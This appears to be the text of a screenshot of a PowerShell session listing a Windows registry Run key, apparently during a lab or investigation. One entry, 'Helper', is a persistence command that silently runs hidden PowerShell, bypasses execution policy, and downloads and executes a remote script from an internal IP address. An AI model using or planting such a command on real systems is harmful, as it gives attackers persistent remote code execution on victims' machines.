 PS C:\Windows.old> Get-Item -Path 'HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\'
Hive: HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion
Name Property
---- --------
Run SecurityHealth : C:\Windows\system32\SecurityHealthSystray.exe
VMware User Process : "C:\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
Helper : powershell.exe -exec Bypass -nop -noexit -WindowStyle hidden -C invoke-expression ((New-Object
Net.WebClient).Downloadstring('HTTP://10.5.5.57/runme.ps1'))
PS C:\Windows.old>